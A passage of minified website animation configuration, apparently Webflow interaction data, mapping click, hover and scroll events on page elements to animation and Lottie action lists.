bfc9dc77",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196ace16929},"e-2520":{id:"e-2520",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-175",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2519"}},mediaQueries:["main","medium","small","tiny"],target:{id:"678fd389073615318a9c2b2d|55ac9e81-2b12-9355-21a4-f8a3bfc9dc77",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"678fd389073615318a9c2b2d|55ac9e81-2b12-9355-21a4-f8a3bfc9dc77",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196ace16929},"e-2521":{id:"e-2521",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-174",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2522"}},mediaQueries:["main","medium","small","tiny"],target:{id:"678fd389073615318a9c2b2d|55ac9e81-2b12-9355-21a4-f8a3bfc9dc8d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"678fd389073615318a9c2b2d|55ac9e81-2b12-9355-21a4-f8a3bfc9dc8d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196ace16929},"e-2522":{id:"e-2522",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-175",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2521"}},mediaQueries:["main","medium","small","tiny"],target:{id:"678fd389073615318a9c2b2d|55ac9e81-2b12-9355-21a4-f8a3bfc9dc8d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"678fd389073615318a9c2b2d|55ac9e81-2b12-9355-21a4-f8a3bfc9dc8d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196ace16929},"e-2523":{id:"e-2523",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-182",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2524"}},mediaQueries:["main","medium","small","tiny"],target:{id:"678fd389073615318a9c2b2d|55ac9e81-2b12-9355-21a4-f8a3bfc9dc9b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"678fd389073615318a9c2b2d|55ac9e81-2b12-9355-21a4-f8a3bfc9dc9b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196ace16929},"e-2525":{id:"e-2525",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-183",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2526"}},mediaQueries:["main","medium","small","tiny"],target:{id:"678fd389073615318a9c2b2d|55ac9e81-2b12-9355-21a4-f8a3bfc9dc9d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"678fd389073615318a9c2b2d|55ac9e81-2b12-9355-21a4-f8a3bfc9dc9d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196ace16929},"e-2527":{id:"e-2527",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2528"}},mediaQueries:["main","medium","small","tiny"],target:{id:"682ba51cc4de9b9c056237c5|9357ff61-659e-11f8-0aa2-ba76a3479a64",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682ba51cc4de9b9c056237c5|9357ff61-659e-11f8-0aa2-ba76a3479a64",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196ea7cfc05},"e-2528":{id:"e-2528",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2527"}},mediaQueries:["main","medium","small","tiny"],target:{id:"682ba51cc4de9b9c056237c5|9357ff61-659e-11f8-0aa2-ba76a3479a64",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682ba51cc4de9b9c056237c5|9357ff61-659e-11f8-0aa2-ba76a3479a64",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196ea7cfc05},"e-2529":{id:"e-2529",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2530"}},mediaQueries:["main","medium","small","tiny"],target:{id:"682ba51cc4de9b9c056237c5|9357ff61-659e-11f8-0aa2-ba76a3479a6c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682ba51cc4de9b9c056237c5|9357ff61-659e-11f8-0aa2-ba76a3479a6c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196ea7cfc05},"e-2530":{id:"e-2530",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2529"}},mediaQueries:["main","medium","small","tiny"],target:{id:"682ba51cc4de9b9c056237c5|9357ff61-659e-11f8-0aa2-ba76a3479a6c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682ba51cc4de9b9c056237c5|9357ff61-659e-11f8-0aa2-ba76a3479a6c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196ea7cfc05},"e-2531":{id:"e-2531",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2532"}},mediaQueries:["main","medium","small","tiny"],target:{id:"682ba51cc4de9b9c056237c5|9357ff61-659e-11f8-0aa2-ba76a3479a74",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682ba51cc4de9b9c056237c5|9357ff61-659e-11f8-0aa2-ba76a3479a74",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196ea7cfc05},"e-2532":{id:"e-2532",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2531"}},mediaQueries:["main","medium","small","tiny"],target:{id:"682ba51cc4de9b9c056237c5|9357ff61-659e-11f8-0aa2-ba76a3479a74",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682ba51cc4de9b9c056237c5|9357ff61-659e-11f8-0aa2-ba76a3479a74",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196ea7cfc05},"e-2533":{id:"e-2533",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-76",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2534"}},mediaQueries:["main","medium","small","tiny"],target:{id:"682ba51cc4de9b9c056237c5|e812e554-3000-7ad0-0e92-d6e522c44f1c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682ba51cc4de9b9c056237c5|e812e554-3000-7ad0-0e92-d6e522c44f1c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x196ea7cfc05},"e-2539":{id:"e-2539",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2540"}},mediaQueries:["main","medium","small","tiny"],target:{id:"682ba51cc4de9b9c056237c5|bf4af187-5cc4-2050-f6d8-df5f2bcbc7ac",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682ba51cc4de9b9c056237c5|bf4af187-5cc4-2050-f6d8-df5f2bcbc7ac",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196ea7cfc05},"e-2540":{id:"e-2540",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2539"}},mediaQueries:["main","medium","small","tiny"],target:{id:"682ba51cc4de9b9c056237c5|bf4af187-5cc4-2050-f6d8-df5f2bcbc7ac",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682ba51cc4de9b9c056237c5|bf4af187-5cc4-2050-f6d8-df5f2bcbc7ac",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196ea7cfc05},"e-2547":{id:"e-2547",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2548"}},mediaQueries:["main","medium","small","tiny"],target:{id:"682ba51cc4de9b9c056237c5|bf4af187-5cc4-2050-f6d8-df5f2bcbc7c3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682ba51cc4de9b9c056237c5|bf4af187-5cc4-2050-f6d8-df5f2bcbc7c3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196ea7cfc05},"e-2548":{id:"e-2548",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2547"}},mediaQueries:["main","medium","small","tiny"],target:{id:"682ba51cc4de9b9c056237c5|bf4af187-5cc4-2050-f6d8-df5f2bcbc7c3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682ba51cc4de9b9c056237c5|bf4af187-5cc4-2050-f6d8-df5f2bcbc7c3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196ea7cfc05},"e-2551":{id:"e-2551",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-152",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2552"}},mediaQueries:["main","medium","small","tiny"],target:{id:"682ba51cc4de9b9c056237c5|6b871dcf-a338-6e11-2d76-23c67d8141e9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682ba51cc4de9b9c056237c5|6b871dcf-a338-6e11-2d76-23c67d8141e9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196ea7cfc05},"e-2552":{id:"e-2552",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-153",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2551"}},mediaQueries:["main","medium","small","tiny"],target:{id:"682ba51cc4de9b9c056237c5|6b871dcf-a338-6e11-2d76-23c67d8141e9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682ba51cc4de9b9c056237c5|6b871dcf-a338-6e11-2d76-23c67d8141e9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196ea7cfc05},"e-2553":{id:"e-2553",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-152",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2554"}},mediaQueries:["main","medium","small","tiny"],target:{id:"682ba51cc4de9b9c056237c5|6b871dcf-a338-6e11-2d76-23c67d8141e9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682ba51cc4de9b9c056237c5|6b871dcf-a338-6e11-2d76-23c67d8141e9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196ea7cfc05},"e-2554":{id:"e-2554",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-153",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2553"}},mediaQueries:["main","medium","small","tiny"],target:{id:"682ba51cc4de9b9c056237c5|6b871dcf-a338-6e11-2d76-23c67d8141e9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682ba51cc4de9b9c056237c5|6b871dcf-a338-6e11-2d76-23c67d8141e9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196ea7cfc05},"e-2555":{id:"e-2555",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-196",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2556"}},mediaQueries:["main","medium","small","tiny"],target:{id:"682ba51cc4de9b9c056237c5|6b871dcf-a338-6e11-2d76-23c67d8141ea",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682ba51cc4de9b9c056237c5|6b871dcf-a338-6e11-2d76-23c67d8141ea",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196ea7cfc05},"e-2557":{id:"e-2557",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-196",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2558"}},mediaQueries:["main","medium","small","tiny"],target:{id:"682ba51cc4de9b9c056237c5|6b871dcf-a338-6e11-2d76-23c67d8141ea",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682ba51cc4de9b9c056237c5|6b871dcf-a338-6e11-2d76-23c67d8141ea",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196ea7cfc05},"e-2563":{id:"e-2563",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"PLUGIN_LOTTIE_EFFECT",instant:!1,config:{actionListId:"pluginLottie",autoStopEventId:"e-2564"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65384bddca25d6dfaff1d2c9|6cabcd66-fe80-cfa4-807e-81ab23f4e619",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65384bddca25d6dfaff1d2c9|6cabcd66-fe80-cfa4-807e-81ab23f4e619",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:31,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:null},createdOn:0x196d9561dbb},"e-2565":{id:"e-2565",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"PLUGIN_LOTTIE_EFFECT",instant:!1,config:{actionListId:"pluginLottie",autoStopEventId:"e-3167"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654b83ede525e1e084d15fb5|ca9bad51-268b-c8bd-d4c7-bc8bd0e7dbc4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654b83ede525e1e084d15fb5|ca9bad51-268b-c8bd-d4c7-bc8bd0e7dbc4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:null},createdOn:0x196d94f682c},"e-2567":{id:"e-2567",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"PLUGIN_LOTTIE_EFFECT",instant:!1,config:{actionListId:"pluginLottie",autoStopEventId:"e-2568"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6542b6ba512441221310872a|86d72e40-0f03-a9f5-8227-6baca025f1bf",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6542b6ba512441221310872a|86d72e40-0f03-a9f5-8227-6baca025f1bf",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:null},createdOn:0x196d95779fd},"e-2583":{id:"e-2583",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"PLUGIN_LOTTIE_EFFECT",instant:!1,config:{actionListId:"pluginLottie",autoStopEventId:"e-2584"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543e8e545a34f59d09f4164|71056ff5-6086-f8cc-a2d1-11160143a455",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543e8e545a34f59d09f4164|71056ff5-6086-f8cc-a2d1-11160143a455",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:null},createdOn:0x196f3fe8862},"e-2645":{id:"e-2645",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2646"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543e8e545a34f59d09f4164|407a8626-82b1-d9f6-b71b-d1489e50df1f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543e8e545a34f59d09f4164|407a8626-82b1-d9f6-b71b-d1489e50df1f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x197e5cbe77d},"e-2646":{id:"e-2646",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2645"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543e8e545a34f59d09f4164|407a8626-82b1-d9f6-b71b-d1489e50df1f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543e8e545a34f59d09f4164|407a8626-82b1-d9f6-b71b-d1489e50df1f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x197e5cbe77d},"e-2647":{id:"e-2647",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2648"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543e8e545a34f59d09f4164|407a8626-82b1-d9f6-b71b-d1489e50df27",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543e8e545a34f59d09f4164|407a8626-82b1-d9f6-b71b-d1489e50df27",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x197e5cbe77d},"e-2648":{id:"e-2648",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2647"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543e8e545a34f59d09f4164|407a8626-82b1-d9f6-b71b-d1489e50df27",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543e8e545a34f59d09f4164|407a8626-82b1-d9f6-b71b-d1489e50df27",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x197e5cbe77d},"e-2649":{id:"e-2649",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2650"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543e8e545a34f59d09f4164|407a8626-82b1-d9f6-b71b-d1489e50df2f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543e8e545a34f59d09f4164|407a8626-82b1-d9f6-b71b-d1489e50df2f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x197e5cbe77d},"e-2650":{id:"e-2650",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2649"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543e8e545a34f59d09f4164|407a8626-82b1-d9f6-b71b-d1489e50df2f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543e8e545a34f59d09f4164|407a8626-82b1-d9f6-b71b-d1489e50df2f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x197e5cbe77d},"e-2653":{id:"e-2653",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2654"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543e8e545a34f59d09f4164|3579d3cd-213c-d109-840e-6bb88de8f919",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543e8e545a34f59d09f4164|3579d3cd-213c-d109-840e-6bb88de8f919",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x197e5d29183},"e-2654":{id:"e-2654",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2653"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543e8e545a34f59d09f4164|3579d3cd-213c-d109-840e-6bb88de8f919",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543e8e545a34f59d09f4164|3579d3cd-213c-d109-840e-6bb88de8f919",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x197e5d29183},"e-2659":{id:"e-2659",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2660"}},mediaQueries:["main","medium","small","tiny"],target:{id:"686d8e34f2e87872930c75ef|77b9aa1b-a0cc-7b9b-c85d-40d21a51fc71",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"686d8e34f2e87872930c75ef|77b9aa1b-a0cc-7b9b-c85d-40d21a51fc71",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x197ebf37ec0},"e-2660":{id:"e-2660",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2659"}},mediaQueries:["main","medium","small","tiny"],target:{id:"686d8e34f2e87872930c75ef|77b9aa1b-a0cc-7b9b-c85d-40d21a51fc71",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"686d8e34f2e87872930c75ef|77b9aa1b-a0cc-7b9b-c85d-40d21a51fc71",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x197ebf37ec0},"e-2663":{id:"e-2663",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2664"}},mediaQueries:["main","medium","small","tiny"],target:{id:"686d8e34f2e87872930c75ef|77b9aa1b-a0cc-7b9b-c85d-40d21a51fc88",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"686d8e34f2e87872930c75ef|77b9aa1b-a0cc-7b9b-c85d-40d21a51fc88",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x197ebf37ec0},"e-2664":{id:"e-2664",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2663"}},mediaQueries:["main","medium","small","tiny"],target:{id:"686d8e34f2e87872930c75ef|77b9aa1b-a0cc-7b9b-c85d-40d21a51fc88",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"686d8e34f2e87872930c75ef|77b9aa1b-a0cc-7b9b-c85d-40d21a51fc88",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x197ebf37ec0},"e-2671":{id:"e-2671",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2672"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68b992f0a3c722b0daaedfd2|d2be5c0e-9fe9-a0df-28d5-f655b5badfb5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68b992f0a3c722b0daaedfd2|d2be5c0e-9fe9-a0df-28d5-f655b5badfb5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,